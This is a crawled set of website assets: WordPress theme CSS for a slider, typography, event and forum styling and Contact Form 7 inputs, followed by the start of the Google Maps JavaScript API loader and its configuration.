    .single-service .service.type-service .cherry-services .cherry-services_item {
      padding-bottom: 0; }
    .single-service .service.type-service .cherry-services .cherry-services_price {
      font-size: 45px;
      line-height: 1.2em;
      font-weight: normal; }
      .single-service .service.type-service .cherry-services .cherry-services_price sup {
        font-size: 30px;
        top: -0.6em; }
        .single-service .service.type-service .cherry-services .cherry-services_price sup.small {
          font-size: 16px;
          font-weight: 300;
          top: -1.4em; }
    .single-service .service.type-service .cherry-services .post-content {
      border-top-width: 2px;
      border-top-style: solid;
      padding: 20px 0 8px;
      margin: 20px 0 0;
      font-size: 0.875rem;
      line-height: 1.6em; }
    .single-service .service.type-service .cherry-services .cherry-services_feauters {
      margin: 0;
      font-size: 16px;
      line-height: 23px; }
    .single-service .service.type-service .cherry-services ul {
      list-style-type: none;
      padding: 0;
      margin: 0;
      border: none; }
      .single-service .service.type-service .cherry-services ul li {
        padding: 8px 10px;
        border-top-width: 1px;
        border-top-style: solid; }
        .single-service .service.type-service .cherry-services ul li:first-child {
          border: none; }

/* Single Pages */
/* Slider
================================================== */
.motoslider_wrapper .ms_slide.ms_current_slide {
  z-index: 100; }
.motoslider_wrapper .ms_pagination {
  bottom: 10%; }
  @media (max-width: 1200px) {
    .motoslider_wrapper .ms_pagination {
      bottom: 30px; } }
  .motoslider_wrapper .ms_pagination .ms_bullet {
    background: #ffffff;
    opacity: .5;
    border-radius: 50%;
    width: 15px;
    height: 15px; }
    .motoslider_wrapper .ms_pagination .ms_bullet.ms_active, .motoslider_wrapper .ms_pagination .ms_bullet:hover {
      background: #ffffff;
      opacity: 1; }
.motoslider_wrapper .ms_arrows .ms_banner_timer {
  height: 3px;
  top: auto;
  bottom: 0;
  background: none; }
.motoslider_wrapper .ms_arrows .ms_prev,
.motoslider_wrapper .ms_arrows .ms_next {
  left: 80px;
  height: 50px;
  width: 40px;
  margin-top: -25px;
  background: none;
  opacity: .5;
  text-align: center; }
  @media (max-width: 992px) {
    .motoslider_wrapper .ms_arrows .ms_prev,
    .motoslider_wrapper .ms_arrows .ms_next {
      left: 20px; } }
  .motoslider_wrapper .ms_arrows .ms_prev:before,
  .motoslider_wrapper .ms_arrows .ms_next:before {
    content: '\f104'; }
  .motoslider_wrapper .ms_arrows .ms_prev:hover,
  .motoslider_wrapper .ms_arrows .ms_next:hover {
    opacity: 1; }
.motoslider_wrapper .ms_arrows .ms_next {
  left: auto;
  right: 80px; }
  @media (max-width: 992px) {
    .motoslider_wrapper .ms_arrows .ms_next {
      right: 20px; } }
  .motoslider_wrapper .ms_arrows .ms_next:before {
    content: '\f105'; }
.motoslider_wrapper .ms_arrows .ms_start_pause:before,
.motoslider_wrapper .ms_arrows .ms_prev:before,
.motoslider_wrapper .ms_arrows .ms_next:before {
  font: 46px/1em "FontAwesome";
  display: inline-block;
  color: #ffffff; }
.motoslider_wrapper .ms_arrows .ms_start_pause {
  background: none;
  opacity: 1;
  top: auto;
  bottom: 10%;
  right: 40%;
  text-align: center; }
  @media (max-width: 1200px) {
    .motoslider_wrapper .ms_arrows .ms_start_pause {
      bottom: 30px; } }
  .motoslider_wrapper .ms_arrows .ms_start_pause:before {
    content: '\f04b';
    font-size: 16px; }
  .motoslider_wrapper .ms_arrows .ms_start_pause.ms_pause:before {
    content: '\f04c'; }
.motoslider_wrapper .masks {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: -1; }
.motoslider_wrapper a.ms_button_layer {
  transition: none; }

/* Slider */
h1,
h2 {
  margin: 0 0 1.7rem; }

h3 {
  margin: 0 0 1.6rem; }

h4 {
  margin: 0 0 1.5rem; }

h5,
h6,
p {
  margin: 0 0 1.4rem; }

.motopress-code-obj.center {
  text-align: center; }

.motopress-clmn > :not(.row):last-child {
  margin-bottom: 0; }

.row > [class*="col-"] > *:last-child {
  margin-bottom: 0; }

.motopress-text-obj > *:last-child,
.motopress-code-obj > *:last-child {
  margin-bottom: 0; }

.entry-content {
  margin: 0; }
  .entry-content > p:last-child {
    margin-bottom: 0; }
  .entry-content .motopress-text-obj p a {
    text-decoration: underline; }
    .entry-content .motopress-text-obj p a:hover {
      text-decoration: none; }

.entry-content ol,
.entry-content ul.default-lists,
.comment-content ol,
.comment-content ul.default-lists {
  margin: 0 0 0 40px; }
  .entry-content ol li,
  .entry-content ul.default-lists li,
  .comment-content ol li,
  .comment-content ul.default-lists li {
    font-size: 1.25rem;
    line-height: 1.2em;
    padding: 7px 0 8px;
    font-weight: normal; }
.entry-content ol,
.comment-content ol {
  list-style-type: decimal-leading-zero; }
.entry-content ul.default-lists,
.comment-content ul.default-lists {
  list-style-type: disc; }
.entry-content .cherry-list ul.default-lists,
.comment-content .cherry-list ul.default-lists {
  list-style-type: none;
  margin: 0; }
.entry-content blockquote,
.comment-content blockquote {
  min-height: 70px;
  border: none;
  padding: 0 0 0 90px;
  position: relative;
  margin: 0; }
  .entry-content blockquote:before,
  .comment-content blockquote:before {
    content: '\201c';
    font-size: 220px;
    line-height: 1em;
    font-weight: normal;
    position: absolute;
    font-family: inherit;
    top: -0.1em;
    left: 0;
    color: #f2f2f2; }
  .entry-content blockquote p,
  .comment-content blockquote p {
    font-weight: normal;
    font-size: 20px;
    line-height: 35px; }
@media only screen and (min-width: 1201px) {
  .entry-content .col-lg-3 h1,
  .entry-content .col-lg-3 h2,
  .entry-content .col-lg-3 h3,
  .entry-content .col-lg-3 h4,
  .entry-content .col-lg-3 h5,
  .entry-content .col-lg-3 h6,
  .entry-content .col-lg-4 h1,
  .entry-content .col-lg-4 h2,
  .entry-content .col-lg-4 h3,
  .entry-content .col-lg-4 h4,
  .entry-content .col-lg-4 h5,
  .entry-content .col-lg-4 h6,
  .entry-content .col-lg-5 h1,
  .entry-content .col-lg-5 h2,
  .entry-content .col-lg-5 h3,
  .entry-content .col-lg-5 h4,
  .entry-content .col-lg-5 h5,
  .entry-content .col-lg-5 h6,
  .entry-content .col-lg-6 h1,
  .entry-content .col-lg-6 h2,
  .entry-content .col-lg-6 h3,
  .entry-content .col-lg-6 h4,
  .entry-content .col-lg-6 h5,
  .entry-content .col-lg-6 h6,
  .entry-content .col-md-3 h1,
  .entry-content .col-md-3 h2,
  .entry-content .col-md-3 h3,
  .entry-content .col-md-3 h4,
  .entry-content .col-md-3 h5,
  .entry-content .col-md-3 h6,
  .entry-content .col-md-4 h1,
  .entry-content .col-md-4 h2,
  .entry-content .col-md-4 h3,
  .entry-content .col-md-4 h4,
  .entry-content .col-md-4 h5,
  .entry-content .col-md-4 h6,
  .entry-content .col-md-5 h1,
  .entry-content .col-md-5 h2,
  .entry-content .col-md-5 h3,
  .entry-content .col-md-5 h4,
  .entry-content .col-md-5 h5,
  .entry-content .col-md-5 h6,
  .entry-content .col-md-6 h1,
  .entry-content .col-md-6 h2,
  .entry-content .col-md-6 h3,
  .entry-content .col-md-6 h4,
  .entry-content .col-md-6 h5,
  .entry-content .col-md-6 h6,
  .comment-content .col-lg-3 h1,
  .comment-content .col-lg-3 h2,
  .comment-content .col-lg-3 h3,
  .comment-content .col-lg-3 h4,
  .comment-content .col-lg-3 h5,
  .comment-content .col-lg-3 h6,
  .comment-content .col-lg-4 h1,
  .comment-content .col-lg-4 h2,
  .comment-content .col-lg-4 h3,
  .comment-content .col-lg-4 h4,
  .comment-content .col-lg-4 h5,
  .comment-content .col-lg-4 h6,
  .comment-content .col-lg-5 h1,
  .comment-content .col-lg-5 h2,
  .comment-content .col-lg-5 h3,
  .comment-content .col-lg-5 h4,
  .comment-content .col-lg-5 h5,
  .comment-content .col-lg-5 h6,
  .comment-content .col-lg-6 h1,
  .comment-content .col-lg-6 h2,
  .comment-content .col-lg-6 h3,
  .comment-content .col-lg-6 h4,
  .comment-content .col-lg-6 h5,
  .comment-content .col-lg-6 h6,
  .comment-content .col-md-3 h1,
  .comment-content .col-md-3 h2,
  .comment-content .col-md-3 h3,
  .comment-content .col-md-3 h4,
  .comment-content .col-md-3 h5,
  .comment-content .col-md-3 h6,
  .comment-content .col-md-4 h1,
  .comment-content .col-md-4 h2,
  .comment-content .col-md-4 h3,
  .comment-content .col-md-4 h4,
  .comment-content .col-md-4 h5,
  .comment-content .col-md-4 h6,
  .comment-content .col-md-5 h1,
  .comment-content .col-md-5 h2,
  .comment-content .col-md-5 h3,
  .comment-content .col-md-5 h4,
  .comment-content .col-md-5 h5,
  .comment-content .col-md-5 h6,
  .comment-content .col-md-6 h1,
  .comment-content .col-md-6 h2,
  .comment-content .col-md-6 h3,
  .comment-content .col-md-6 h4,
  .comment-content .col-md-6 h5,
  .comment-content .col-md-6 h6 {
    -moz-hyphens: none;
    -webkit-hyphens: none;
    -o-hyphens: none;
    hyphens: none;
    word-wrap: normal; } }

.custom-image-phone {
  position: relative;
  max-width: none;
  width: auto;
  margin-bottom: -80px;
  bottom: -35px; }
  @media (max-width: 992px) {
    .custom-image-phone {
      display: none; } }

.ai1ec-single-event {
  margin-left: -15px;
  margin-right: -15px; }
  .ai1ec-single-event .ai1ec-event-details {
    margin: 10px 0 25px; }
    .ai1ec-single-event .ai1ec-event-details .ai1ec-row {
      margin-bottom: 15px; }
    .ai1ec-single-event .ai1ec-event-details .ai1ec-field-label {
      max-width: 150px; }
    .ai1ec-single-event .ai1ec-event-details .ai1ec-map {
      margin-bottom: 15px; }

.ai1ec_event .entry-thumbnail {
  margin-bottom: 25px; }
.ai1ec_event .posted-on > * {
  margin-left: 10px; }
.ai1ec_event .entry-meta {
  margin: 25px 0; }
  .ai1ec_event .entry-meta > span + span:before {
    color: #777; }

#bbpress-forums {
  font-size: 16px; }
  #bbpress-forums ul.bbp-lead-topic,
  #bbpress-forums ul.bbp-topics,
  #bbpress-forums ul.bbp-forums,
  #bbpress-forums ul.bbp-replies,
  #bbpress-forums ul.bbp-search-results,
  #bbpress-forums div.bbp-breadcrumb,
  #bbpress-forums div.bbp-topic-tags,
  #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
  #bbpress-forums div.bbp-the-content-wrapper input,
  #bbpress-forums #bbp-your-profile fieldset span.description,
  #bbpress-forums div.bbp-template-notice p,
  #bbpress-forums div.bbp-reply-author .bbp-author-role {
    font-size: 16px; }
  #bbpress-forums .bbp-forums-list li,
  #bbpress-forums div.bbp-forum-author .bbp-author-role,
  #bbpress-forums div.bbp-topic-author .bbp-author-role,
  #bbpress-forums div.bbp-reply-author .bbp-author-rol,
  #bbpress-forums span.bbp-author-ip,
  #bbpress-forums .bbp-forum-info .bbp-forum-content,
  #bbpress-forums p.bbp-topic-meta,
  #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,
  #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,
  #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log,
  #bbpress-forums div.row-actions,
  #bbpress-forums div.bbp-search-form input,
  #bbpress-forums div.bbp-search-form button {
    font-size: 14px; }
  #bbpress-forums p.bbp-topic-meta img.avatar,
  #bbpress-forums ul.bbp-reply-revision-log img.avatar,
  #bbpress-forums ul.bbp-topic-revision-log img.avatar,
  #bbpress-forums div.bbp-template-notice img.avatar,
  #bbpress-forums .widget_display_topics img.avatar,
  #bbpress-forums .widget_display_replies img.avatar {
    margin-bottom: 3px; }
  #bbpress-forums label {
    font-size: 13px; }
  #bbpress-forums .bbp-search-form {
    margin-bottom: 25px; }
  #bbpress-forums input[type="text"] {
    padding: 14px 20px;
    margin-right: 7px;
    font-weight: normal;
    font-size: 12px;
    line-height: 1.3;
    height: auto; }
  #bbpress-forums fieldset.bbp-form input[type="checkbox"] {
    margin-bottom: 0;
    vertical-align: middle; }
  #bbpress-forums #bbp-user-wrapper h2.entry-title {
    line-height: 1.3;
    padding-bottom: 25px; }

.bbpress .entry-title {
  margin-bottom: 1em; }


--- FILE ---
content_type: text/css
request_url: http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/wpcf7.css?ver=1.1.3
body_size: 1653
content:
.miniFont{font-weight:300;font-size:0.875rem;line-height:1.6em}div.wpcf7 p{margin:0}div.wpcf7 label{font-weight:normal}div.wpcf7 br{display:none}div.wpcf7 .wpcf7-form-control-wrap{display:block}div.wpcf7 .wpcf7-form-control-wrap input[type="text"],div.wpcf7 .wpcf7-form-control-wrap input[type="password"],div.wpcf7 .wpcf7-form-control-wrap input[type="number"],div.wpcf7 .wpcf7-form-control-wrap input[type="email"],div.wpcf7 .wpcf7-form-control-wrap input[type="url"],div.wpcf7 .wpcf7-form-control-wrap input[type="search"],div.wpcf7 .wpcf7-form-control-wrap input[type="tel"]{width:100%;height:50px;border-radius:5px;border-width:1px;border-style:solid;box-sizing:border-box;font-size:17px;line-height:26px;font-weight:700;padding:11px 15px;text-transform:uppercase;text-decoration:none;-webkit-appearance:none;max-width:450px}div.wpcf7 .wpcf7-form-control-wrap input[type="text"]:focus,div.wpcf7 .wpcf7-form-control-wrap input[type="password"]:focus,div.wpcf7 .wpcf7-form-control-wrap input[type="number"]:focus,div.wpcf7 .wpcf7-form-control-wrap input[type="email"]:focus,div.wpcf7 .wpcf7-form-control-wrap input[type="url"]:focus,div.wpcf7 .wpcf7-form-control-wrap input[type="search"]:focus,div.wpcf7 .wpcf7-form-control-wrap input[type="tel"]:focus{outline:0;outline:none;box-shadow:none}div.wpcf7 .wpcf7-form-control-wrap textarea{width:100%;height:190px;border-radius:5px;border-width:1px;border-style:solid;box-sizing:border-box;font-size:17px;line-height:26px;font-weight:700;padding:81px 15px;text-transform:uppercase;text-decoration:none;-webkit-appearance:none;padding:15px}div.wpcf7 .wpcf7-form-control-wrap textarea:focus{outline:0;outline:none;box-shadow:none}div.wpcf7 .wpcf7-form-control-wrap input,div.wpcf7 .wpcf7-form-control-wrap textarea{margin:10px 0}div.wpcf7 .wpcf7-form-control-wrap input[type="text"],div.wpcf7 .wpcf7-form-control-wrap input[type="password"],div.wpcf7 .wpcf7-form-control-wrap input[type="number"],div.wpcf7 .wpcf7-form-control-wrap input[type="email"],div.wpcf7 .wpcf7-form-control-wrap input[type="url"],div.wpcf7 .wpcf7-form-control-wrap input[type="search"],div.wpcf7 .wpcf7-form-control-wrap input[type="tel"],div.wpcf7 .wpcf7-form-control-wrap textarea{font-size:1.25rem;font-weight:normal;outline:none;text-transform:none}div.wpcf7 .wpcf7-form-control-wrap input[type="text"].transparentBackground,div.wpcf7 .wpcf7-form-control-wrap input[type="password"].transparentBackground,div.wpcf7 .wpcf7-form-control-wrap input[type="number"].transparentBackground,div.wpcf7 .wpcf7-form-control-wrap input[type="email"].transparentBackground,div.wpcf7 .wpcf7-form-control-wrap input[type="url"].transparentBackground,div.wpcf7 .wpcf7-form-control-wrap input[type="search"].transparentBackground,div.wpcf7 .wpcf7-form-control-wrap input[type="tel"].transparentBackground,div.wpcf7 .wpcf7-form-control-wrap textarea.transparentBackground{background:none}div.wpcf7 .wpcf7-form-control-wrap input[type="text"].whiteText,div.wpcf7 .wpcf7-form-control-wrap input[type="password"].whiteText,div.wpcf7 .wpcf7-form-control-wrap input[type="number"].whiteText,div.wpcf7 .wpcf7-form-control-wrap input[type="email"].whiteText,div.wpcf7 .wpcf7-form-control-wrap input[type="url"].whiteText,div.wpcf7 .wpcf7-form-control-wrap input[type="search"].whiteText,div.wpcf7 .wpcf7-form-control-wrap input[type="tel"].whiteText,div.wpcf7 .wpcf7-form-control-wrap textarea.whiteText{color:#fff}div.wpcf7 .wpcf7-form-control-wrap input[type="text"].whiteText[placeholder],div.wpcf7 .wpcf7-form-control-wrap input[type="password"].whiteText[placeholder],div.wpcf7 .wpcf7-form-control-wrap input[type="number"].whiteText[placeholder],div.wpcf7 .wpcf7-form-control-wrap input[type="email"].whiteText[placeholder],div.wpcf7 .wpcf7-form-control-wrap input[type="url"].whiteText[placeholder],div.wpcf7 .wpcf7-form-control-wrap input[type="search"].whiteText[placeholder],div.wpcf7 .wpcf7-form-control-wrap input[type="tel"].whiteText[placeholder],div.wpcf7 .wpcf7-form-control-wrap textarea.whiteText[placeholder]{color:#fff}div.wpcf7 .wpcf7-form-control-wrap input[type="text"].whiteText::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="password"].whiteText::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="number"].whiteText::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="email"].whiteText::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="url"].whiteText::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="search"].whiteText::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="tel"].whiteText::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap textarea.whiteText::-webkit-input-placeholder{color:#fff}div.wpcf7 .wpcf7-form-control-wrap input[type="text"].whiteText::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="password"].whiteText::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="number"].whiteText::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="email"].whiteText::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="url"].whiteText::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="search"].whiteText::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="tel"].whiteText::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap textarea.whiteText::-moz-placeholder{color:#fff}div.wpcf7 .wpcf7-form-control-wrap input[type="text"].whiteText:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="password"].whiteText:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="number"].whiteText:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="email"].whiteText:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="url"].whiteText:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="search"].whiteText:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="tel"].whiteText:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap textarea.whiteText:-moz-placeholder{color:#fff}div.wpcf7 .wpcf7-form-control-wrap input[type="text"].whiteText :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="password"].whiteText :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="number"].whiteText :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="email"].whiteText :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="url"].whiteText :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="search"].whiteText :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="tel"].whiteText :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap textarea.whiteText :-ms-input-placeholder{color:#fff}div.wpcf7 .wpcf7-form-control-wrap input[type="text"][placeholder],div.wpcf7 .wpcf7-form-control-wrap input[type="password"][placeholder],div.wpcf7 .wpcf7-form-control-wrap input[type="number"][placeholder],div.wpcf7 .wpcf7-form-control-wrap input[type="email"][placeholder],div.wpcf7 .wpcf7-form-control-wrap input[type="url"][placeholder],div.wpcf7 .wpcf7-form-control-wrap input[type="search"][placeholder],div.wpcf7 .wpcf7-form-control-wrap input[type="tel"][placeholder],div.wpcf7 .wpcf7-form-control-wrap textarea[placeholder]{opacity:1}div.wpcf7 .wpcf7-form-control-wrap input[type="text"]::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="password"]::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="number"]::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="email"]::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="url"]::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="search"]::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="tel"]::-webkit-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{opacity:1}div.wpcf7 .wpcf7-form-control-wrap input[type="text"]::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="password"]::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="number"]::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="email"]::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="url"]::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="search"]::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="tel"]::-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap textarea::-moz-placeholder{opacity:1}div.wpcf7 .wpcf7-form-control-wrap input[type="text"]:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="password"]:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="number"]:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="email"]:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="url"]:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="search"]:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="tel"]:-moz-placeholder,div.wpcf7 .wpcf7-form-control-wrap textarea:-moz-placeholder{opacity:1}div.wpcf7 .wpcf7-form-control-wrap input[type="text"] :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="password"] :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="number"] :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="email"] :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="url"] :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="search"] :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap input[type="tel"] :-ms-input-placeholder,div.wpcf7 .wpcf7-form-control-wrap textarea :-ms-input-placeholder{opacity:1}div.wpcf7 .wpcf7-form-control-wrap .wpcf7-not-valid-tip{padding:5px 5px 10px 5px;font-size:0.85;line-height:1.2em}div.wpcf7 .wpcf7-form-control-wrap>input[type="file"]{display:none !important}div.wpcf7 .wpcf7-response-output{margin:20px 0 0;border:none;border-radius:5px;padding:10px 20px}div.wpcf7 .wpcf7-response-output.wpcf7-validation-errors,div.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok,div.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ng{color:#fff}div.wpcf7 img.ajax-loader{margin-left:20px;display:inline-block;position:relative;width:20px;height:20px}div.wpcf7 .wpcf7-submit{margin:30px 0 0;border:none;outline:none}div.wpcf7 .wpcf7-list-item{margin:0;display:block}input[type=range]{-webkit-appearance:none;width:100%;margin:12.5px 0}input[type=range]:focus{outline:none}input[type=range]::-webkit-slider-runnable-track{width:100%;height:5px;cursor:pointer;box-shadow:none;border-radius:0px;border:none}input[type=range]::-webkit-slider-thumb{box-shadow:none;border:none;height:30px;width:30px;border-radius:30px;cursor:pointer;-webkit-appearance:none;margin-top:-12.5px}input[type=range]::-moz-range-track{width:100%;height:5px;cursor:pointer;box-shadow:none;border-radius:0px;border:0px solid transparent}input[type=range]::-moz-range-thumb{box-shadow:none;border:none;height:30px;width:30px;border-radius:30px;cursor:pointer}input[type=range]::-ms-track{width:100%;height:5px;cursor:pointer;background:transparent;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{border:none;border-radius:0px;box-shadow:none}input[type=range]::-ms-fill-upper{border:none;border-radius:0px;box-shadow:none}input[type=range]::-ms-thumb{box-shadow:none;border:none;height:30px;width:30px;border-radius:30px;cursor:pointer;height:5px}.trans-element-radio{display:inline-block;*display:block;zoom:1;width:18px;height:18px;cursor:pointer;border:1px solid #ebebeb;border-radius:50%;vertical-align:middle;margin:0 5px 5px 0;padding:0;background:#f6f6f6;position:relative;text-align:center}.trans-element-radio:before{content:'';position:absolute;top:4px;left:4px;z-index:10;background:#4eb7fe;width:8px;height:8px;border-radius:50%;transition:300ms all}.trans-element-radio.checked:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.trans-element-radio.unchecked:before{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.trans-element-checkbox{display:inline-block;*display:block;zoom:1;width:20px;height:20px;cursor:pointer;border:1px solid #ebebeb;border-radius:5px;vertical-align:middle;margin:0 5px 5px 0;padding:0;background:#f6f6f6;position:relative;text-align:center}.trans-element-checkbox:before{content:'\f00c';font:14px/20px "FontAwesome";color:#4eb7fe;position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;transition:300ms all}.trans-element-checkbox.checked:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.trans-element-checkbox.unchecked:before{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.customInput{width:450px;max-width:100%;height:50px;border-radius:5px;border:1px solid #ebebeb;display:block;position:relative;transition:300ms all}.customInput:hover{background:#f6f6f6}.customInput:before{content:'\f0ee';font:14px/50px "FontAwesome";color:#4eb7fe;position:absolute;top:0;right:0;z-index:10;width:50px;height:50px;text-align:center}.customInput .inputPath{line-height:50px;padding:0 20px}.customInput .inputButton{position:absolute;width:100%;height:100%;z-index:100;left:0;top:0;z-index:-1}.customInput>div{width:100% !important;height:100% !important;top:0 !important;left:0 !important}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://maps.googleapis.com/maps/api/js?v=3&signed_in=false&key&ver=5.6.10
body_size: 100174
content:


window.google = window.google || {};
google.maps = google.maps || {};
(function() {
  
  var modules = google.maps.modules = {};
  google.maps.__gjsload__ = function(name, text) {
    modules[name] = text;
  };
  
  google.maps.Load = function(apiLoad) {
    delete google.maps.Load;
    apiLoad([0.009999999776482582,[null,[["http://khm0.googleapis.com/kh?v=1005\u0026hl=en-US\u0026gl=US\u0026","http://khm1.googleapis.com/kh?v=1005\u0026hl=en-US\u0026gl=US\u0026"],null,null,null,1,"1005",["https://khms0.google.com/kh?v=1005\u0026hl=en-US\u0026gl=US\u0026","https://khms1.google.com/kh?v=1005\u0026hl=en-US\u0026gl=US\u0026"]],null,null,null,null,[["https://cbks0.googleapis.com/cbk?","https://cbks1.googleapis.com/cbk?"]],[["http://khm0.googleapis.com/kh?v=169\u0026hl=en-US\u0026gl=US\u0026","http://khm1.googleapis.com/kh?v=169\u0026hl=en-US\u0026gl=US\u0026"],null,null,null,null,"169",["https://khms0.google.com/kh?v=169\u0026hl=en-US\u0026gl=US\u0026","https://khms1.google.com/kh?v=169\u0026hl=en-US\u0026gl=US\u0026"]],null,null,null,null,null,null,null,[["https://streetviewpixels-pa.googleapis.com/v1/thumbnail?hl=en-US\u0026gl=US\u0026","https://streetviewpixels-pa.googleapis.com/v1/thumbnail?hl=en-US\u0026gl=US\u0026"]]],["en-US","US",null,0,null,null,"http://maps.gstatic.com/mapfiles/",null,"https://maps.googleapis.com","http://maps.googleapis.com",null,"https://maps.google.com",null,"http://maps.gstatic.com/maps-api-v3/api/images/","https://www.google.com/maps",null,"https://www.google.com",1,"https://maps.googleapis.com/maps_api_js_slo/log?hasfast=true",0,1],["http://maps.googleapis.com/maps-api-v3/api/js/62/13e","3.62.13e"],[3959024718],null,null,null,[112],null,null,"",null,null,0,"http://khm.googleapis.com/mz?v=1005\u0026","","https://earthbuilder.googleapis.com","https://earthbuilder.googleapis.com",null,"http://mt.googleapis.com/maps/vt/icon",[["http://maps.googleapis.com/maps/vt"],["https://maps.googleapis.com/maps/vt"],null,null,null,null,null,null,null,null,null,null,["https://www.google.com/maps/vt"],"/maps/vt",762000000,762,762526351],2,500,[null,null,null,null,"http://www.google.com/maps/preview/log204","","http://static.panoramio.com.storage.googleapis.com/photos/",["https://geo0.ggpht.com/cbk","https://geo1.ggpht.com/cbk","https://geo2.ggpht.com/cbk","https://geo3.ggpht.com/cbk"],"https://maps.googleapis.com/maps/api/js/GeoPhotoService.GetMetadata","https://maps.googleapis.com/maps/api/js/GeoPhotoService.SingleImageSearch",["https://lh3.ggpht.com/jsapi2/a/b/c/","https://lh4.ggpht.com/jsapi2/a/b/c/","https://lh5.ggpht.com/jsapi2/a/b/c/","https://lh6.ggpht.com/jsapi2/a/b/c/"],"https://streetviewpixels-pa.googleapis.com/v1/tile",["https://lh3.googleusercontent.com/","https://lh4.googleusercontent.com/","https://lh5.googleusercontent.com/","https://lh6.googleusercontent.com/"]],null,null,null,null,"/maps/api/js/ApplicationService.GetEntityDetails",0,null,null,null,null,[],["62.13e"],1,0,[1],"[base64]/[base64]///////////8BEg0IBBD+//////////8BQgNzZGs46Y60FjjriLgWOO7fuRY46pDzIg==",null,1,0.009999999776482582,null,[[[6,"1768477548"]]],null,""], loadScriptTime);
  };
  var loadScriptTime = (new Date).getTime();
})();
// inlined
(function(_){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright 2019 Google LLC
 SPDX-License-Identifier: BSD-3-Clause
*/
/*

 Copyright 2017 Google LLC
 SPDX-License-Identifier: BSD-3-Clause
*/
/*

Math.uuid.js (v1.4)
http://www.broofa.com
mailto:robert@broofa.com
Copyright (c) 2010 Robert Kieffer
Dual licensed under the MIT and GPL licenses.
*/
/*

 Copyright 2021 Google LLC
 SPDX-License-Identifier: BSD-3-Clause
*/
